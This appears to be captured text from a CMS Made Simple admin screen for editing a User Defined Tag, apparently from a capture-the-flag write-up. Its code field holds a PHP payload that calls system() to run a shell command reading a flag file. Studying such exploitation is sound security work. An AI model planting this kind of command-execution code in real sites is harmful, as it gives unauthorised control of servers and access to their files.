 User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Close Apply Run
Name: ?
a
Code Description
Code: ?
<?php echo system('cat /_fffff1@g'); ?>